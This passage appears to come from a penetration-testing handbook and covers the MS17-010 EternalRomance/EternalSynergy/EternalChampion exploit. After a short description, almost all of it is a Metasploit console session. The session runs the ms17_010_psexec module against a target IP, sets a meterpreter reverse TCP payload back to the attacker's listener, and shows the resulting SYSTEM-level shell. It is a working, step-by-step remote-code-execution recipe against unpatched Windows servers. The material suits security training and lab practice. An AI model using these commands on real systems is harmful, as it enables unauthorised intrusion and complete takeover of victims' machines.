 MS17-010
EternalRomance/EternalSynergy/EternalCha
mpion
The MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution exploit module can be used to exploit MS17-010 vulnerabilities via
EternalRomance, EternalSynergy, and EternalChampion. This exploit is more reliable than
the EternalBlue exploit but requires a named pipe.
How to do it...
To launch the exploit, use the MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution exploit module, set the target IP address, use a
meterpreter reverse TCP payload, and specify the listening address:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 110×22
msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.216.10:445 - Built a write-what-where primitive...
[+] 192.168.216.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.216.10:445 - Selecting PowerShell target
[*] 192.168.216.10:445 - Executing the payload...
[+] 192.168.216.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.10:51967) at 2018-02-10 05:46:20 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >